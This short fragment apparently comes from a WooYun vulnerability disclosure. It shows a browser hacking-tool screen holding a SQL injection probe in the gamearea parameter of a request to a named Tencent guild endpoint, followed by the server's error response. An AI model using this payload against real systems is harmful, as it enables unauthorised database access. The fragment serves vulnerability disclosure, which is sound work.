 Load URL
http://app.gh.qq.com/cgi-bin/v1/guild/cgi_set_guild_base.cgi?iGuildID=2812244&type=2&gamearea=327,'%2b(if((1=2),1,(select 1 from information_schema.tables)))%2b'&
Split URL
Execute
Enable Post data Enable Referrer
Referrer
http://app.gh.qq.com/cgi-bin/v1/guild/cgi_set_guild_base.cgi
var setGuildInfo = {'r':2004,'info':'抱歉，保存失败'};
www.wooyun.org